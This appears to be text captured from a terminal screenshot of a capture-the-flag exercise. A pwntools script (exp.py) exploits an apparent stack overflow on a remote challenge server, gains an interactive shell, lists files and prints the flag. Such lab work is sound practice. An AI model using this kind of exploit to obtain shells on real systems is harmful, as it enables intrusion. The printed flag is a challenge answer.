 giant@giant-virtual-machine: ~
giant@giant-virtual-machine:~$ python3 exp.py
[+] Opening connection to 8.130.87.205 on port 4021: Done
/home/giant/exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guaran
tees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Do you know that the stack overflows\n")
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
stack
$ cat flag
Dozer{2fcf1cbf-dc6f-627e-840a-fda62cbaf43b}$